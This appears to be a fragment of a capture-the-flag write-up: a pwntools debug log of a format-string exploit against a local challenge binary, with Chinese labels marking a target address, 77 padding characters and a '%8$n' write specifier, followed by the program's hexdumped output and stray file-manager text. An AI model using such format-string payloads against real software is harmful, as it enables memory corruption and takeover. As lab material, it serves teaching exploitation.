 [DEBUG] Sent 0×2 bytes:
b'1\n'
[DEBUG] Received 0×30 bytes:
b'A voice heard in your mind\n'
b"'Give me an address'\n"
[DEBUG] Sent 0×5 bytes:
b'1111\n'
[DEBUG] Received 0×12 bytes:
b'And, you wish is:\n'
v4的地址
77个a字符
[DEBUG] Sent 0×5a bytes:
00000000 a0 d2 d4 01 00 00 00 00 61 61 61 61 61 61 61 61 │····│····│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000050 61 61 61 61 61 25 38 24 6e 0a │aaaa│a%8$│n·│
%8$n
0000005a
[*] Switching to interactive mode
[*] Process './pwn' stopped with exit code 0 (pid 2040)
[DEBUG] Received 0×139 bytes:
00000000 59 6f 75 72 20 77 69 73 68 20 69 73 0a a0 d2 d4 │Your│ wis│h is│····│
00000010 01 49 20 68 65 61 72 20 69 74 2c 20 49 20 68 65 │·I h│ear │it, │I he│
00000020 61 72 20 69 74 2e 2e 2e 2e 0a 41 68 75 21 21 21 │ar i│t...│.·Ah│u!!!│
00000030 21 21 21 21 21 21 21 21 21 21 21 21 21 41 20 44 │!!!!│!!!!│!!!!│!A D│
00000040 72 61 67 6f 6e 20 68 61 73 20 61 70 70 65 61 72 │rago│n ha│s ap│pear│
00000050 65 64 21 21 0a 44 72 61 67 6f 6e 20 73 61 79 3a │ed!!│·Dra│gon │say:│
00000060 20 48 61 48 61 21 20 79 6f 75 20 77 65 72 65 20 │ HaH│a! y│ou w│ere │
00000070 73 75 70 70 6f 73 65 64 20 74 6f 20 68 61 76 65 │supp│osed│ to │have│
00000080 20 61 20 6e 6f 72 6d 61 6c 0a 52 50 47 20 67 61 │ a n│orma│l·RP│G ga│
00000090 6d 65 2c 20 62 75 74 20 49 20 68 61 76 65 20 63 │me, │but │I ha│ve c│
000000a0 68 61 6e 67 65 64 20 69 74 21 20 79 6f 75 20 68 │hang│ed i│t! y│ou h│
000000b0 61 76 65 20 6e 6f 20 77 65 61 70 6f 6e 20 61 6e │ave │no w│eapo│n an│
000000c0 64 20 0a 73 6b 69 6c 6c 21 20 79 6f 75 20 63 6f │d ·s│kill│! yo│u co│
000000d0 75 6c 64 20 6e 6f 74 20 64 65 66 65 61 74 20 6d │uld │not │defe│at m│
000000e0 65 20 21 0a 54 68 61 74 27 73 20 73 6f 75 6e 64 │e !·│That│'s s│ound│
000000f0 20 74 65 72 72 69 62 6c 65 21 20 79 6f 75 20 6d │ ter│ribl│e! y│ou m│
00000100 65 65 74 20 66 69 6e 61 6c 20 62 6f 73 73 21 62 │eet │fina│l bo│ss!b│
00000110 75 74 20 79 6f 75 20 6c 65 76 65 6c 20 69 73 20 │ut y│ou l│evel│ is │
00000120 4f 4e 45 21 0a 54 68 65 20 45 6e 64 2e 2e 2e 2e │ONE!│·The│ End│....│
00000130 2e 52 65 61 6c 6c 79 3f 0a │.Rea│lly?│·│
PLACES
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
test
passcode
C
t
test.c